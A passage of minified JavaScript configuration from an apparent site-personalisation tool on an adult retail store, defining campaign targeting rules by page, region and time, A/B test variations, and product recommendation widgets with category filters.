18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[165],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211551,audDisjCondId:19907127,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211550,audDisjCondId:19907126,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[166],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[167],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[168],params:t[171],resources:t[22],renderType:"html"},105590199:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[172],params:t[173],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211549,audDisjCondId:19907125,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211548,audDisjCondId:19907124,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[174],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:3e3,condType:t[84],conds:[{id:21211542,audDisjCondId:19907118,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[175],params:t[176],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211547,audDisjCondId:19907123,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[177],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[179],htmlCode:"",jsCode:t[180],name:t[178],params:t[181],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[165],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[183],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[184],params:t[186],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[182],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[334],htmlCode:t[333],jsCode:t[219],name:t[7],params:t[335],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[346],+t[347]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[346],+t[347]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[345],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[188],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[189],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[189],params:t[190],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[191],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[192],params:t[193],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[187],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[195],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[197],htmlCode:"",jsCode:t[198],name:t[196],params:t[39],resources:t[22],renderType:"html"},105826124:{cssCode:t[200],htmlCode:"",jsCode:t[201],name:t[199],params:t[39],resources:t[22],renderType:"html"},105826125:{cssCode:t[203],htmlCode:"",jsCode:t[204],name:t[202],params:t[39],resources:t[22],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[205],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[206],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[205],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock 